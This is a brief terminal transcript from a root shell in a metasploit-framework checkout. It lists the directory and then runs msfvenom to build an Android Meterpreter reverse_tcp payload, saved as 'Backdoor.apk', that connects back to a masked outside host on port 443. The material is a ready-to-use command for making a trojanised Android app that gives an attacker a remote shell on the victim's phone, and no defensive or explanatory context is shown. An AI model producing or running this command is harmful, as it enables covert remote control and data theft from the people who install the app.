 -221:~/metasploit-framework# ls
data documentation LICENSE msfdb plugins test
d db external LICENSE_GEMS msfdb_ws Rakefile tools
docker Gemfile metasploit-framework.gemspec msfrpc README.md Vagrantfile
docker-compose.override.yml Gemfile.local.example modules msfrpcd script
docker-compose.yml Gemfile.lock msfconsole msfupdate scripts
Dockerfile lib msfd msfvenom spec
-221:~/metasploit-framework# ./msfvenom -p android/meterpreter/reverse_tcp LHOST=*******.com LPORT=443 > Backdoor.apk